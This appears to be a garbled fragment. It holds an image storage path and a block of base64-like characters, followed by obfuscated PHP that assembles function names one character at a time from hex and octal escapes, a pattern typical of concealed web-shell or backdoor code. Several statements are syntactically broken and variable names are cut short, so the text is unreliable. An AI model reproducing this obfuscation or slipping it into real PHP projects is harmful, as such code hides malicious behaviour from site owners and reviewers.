
Nn0OcggMJ5fzQW97k75n49z2XPhN7nqROZDGKK/uY2c2IWcCo3
Tn6QQ64tNgawtdtXuUN9e05dWvtUF1pyxany2wdDGyj07XFP/B
tewdbKMiONkRl/RBsCmEdZAcg8IAmSRVO6w2ULsURgtToPMWf1
4MM766AQ7dXGzasLs8PG3Ta4IUgK1PLRWhfpaP1IYKGib/ajRj
Bm6Gp/3Kzpe3cH8heJZ/dB/4nsIBU37alCwtp27r3LCqXUuHkW
3SDc1ADLy4I2cz+DIBmEy2WSIftzOaI3VS6F3uNnrQPygC4WUb
9XEsN3cXp88+mn9GISc6VRZXt56J4fTw9WSFGOIzUpPKdskLFW
k+GfCXK4CrFElItCZGgTNKZUueqIm1B6SbpXINHO2v1RmILa81
DRtvPKR1vyucJLvUCbKTVfgY11k7jHYSZC5R56U2AA2wU0oj5Y
TnZ3j7QGcD4Htv14BCkTRfhKg96lYSIMdCydZfrKRiAcFtQhWh
5StQKHDILA8EdBP/ziM2F7oIxpMUtT/wJwxSDozNtZXOepgpK5
iOlicvjuE54/SGe69rJ+vLsJVW1Skqv1dRXSc++EpZGpYdqje8
Mn5b+T93vIqOdLM7/UjFriCvPGomywtny0gibfb9JdrPAdjNsF
cWtfbz7pzfRi97WaaVs256Y4FJiHmesfNAq7ShNA9yIs5cJRGh
m1N5XGHFvYR9u044RfoMkBC8XGfN9CR6TnP4rsPadG1i+3vcQE
DkWim1YWVUP9aV0IrcY6Mtn0YkaTFJX+dFuWL7eQpJnreQM3a4
GdnutapwePdSJug8QQSpJ+WTqm3IgN0o9DfxHdfW0cQVL6i4Sh
3tlk15NxRAThaV787NNTvcgngKXMu4OIYLXY2NL3a0sCSfBFxs
McauuJNkudFkCL8LnK5cpaoFzoso04d/fp26k+lWBD8NepaR9R
uMrqhZDpdqOyqa7OjIICmoQx91GxY4SkZ=:4+lEfsVjXaNNNN=
$s3619014
=
"\x66"
;
$n791eefe
=
"\163"
;
$xcc9babc
=
"\163"
=
"\162"
;
$x03fc923
=
"\x70"
;
$sfd71772
=
"\x67"
;
$xcc9bab
a"
;
$had375e1
.=
"\150"
;
$s3619014
.=
"\151"
;
$he68fbd9
.=
8173ec
.=
"\163"
;
$n791eefe
.=
"\162"
;
$x03fc923
.=
"\145"